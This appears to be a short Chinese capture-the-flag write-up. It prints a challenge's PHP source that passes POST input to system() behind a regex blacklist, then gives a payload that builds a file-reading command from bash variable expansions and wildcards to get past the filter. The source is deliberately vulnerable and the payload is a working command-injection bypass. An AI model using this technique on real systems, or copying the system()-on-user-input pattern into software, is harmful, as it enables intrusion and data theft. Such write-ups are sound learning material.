 可以继续使用上面的payload，先上个源码
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
    $code=$_POST['code'];
    if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|PATH|BASH|HOME|\/|\(|\)|\[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\
<|\>|\'|\"|\`|\||\,/', $code)){
        if(strlen($code)>65){
            echo '<div align="center">'.'you are so long , I dont like '.'</div>';
        }
        else{
        echo '<div align="center">'.system($code).'</div>';
        }
    }
    else{
     echo '<div align="center">evil input</div>';
    }
}
?>
上payload
code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???